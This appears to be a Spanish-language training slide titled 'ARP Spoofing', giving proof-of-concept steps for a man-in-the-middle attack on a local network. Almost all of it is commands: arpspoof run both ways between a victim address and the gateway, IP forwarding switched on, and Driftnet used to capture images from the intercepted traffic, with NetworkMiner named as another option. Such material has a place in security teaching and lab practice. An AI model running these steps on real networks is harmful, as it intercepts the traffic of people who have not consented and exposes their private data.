

# ARP Spoofing
Soluciones PoC-1:
Windows:
Arp –a
Ping www.google.es
Arp -a
Kali:
Setxkmap es
Apt-get update
﻿arpspoof -i eth0 -t 192.168.1.8 192.168.1.1
﻿arpspoof -i eth0 -t 192.168.1.1 192.168.1.8
﻿cat /proc/sys/net/ipv4/ip_forward
﻿echo 1 > /proc/sys/net/ipv4/ip_forward
Driftnet –i eth0
Otra alternativa: networkminner para windows a partir de los pcap de wireshark